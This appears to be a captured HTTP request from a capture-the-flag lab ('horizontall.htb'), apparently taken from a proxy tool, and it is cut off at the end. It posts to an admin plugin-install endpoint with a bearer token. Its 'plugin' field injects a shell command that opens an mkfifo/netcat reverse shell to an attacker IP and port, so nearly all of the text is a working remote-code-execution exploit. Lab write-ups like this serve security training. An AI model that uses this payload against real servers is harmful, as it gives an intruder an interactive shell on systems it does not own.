 Pretty Raw \n Actions
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjIzMTkyLCJleHAiOjE2MzI4MTUxOTJ9.4VTpbAV3o6AI92Q4sfa3K22NNxo3novk7RNCwLn3QBo
6 Content-Type: application/json
7 Origin: http://api-prod.horizontall.htb
8 Content-Length: 123
9 Connection: close
10
11 {
"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.59 9001 >/tmp/f)",
"port":"1337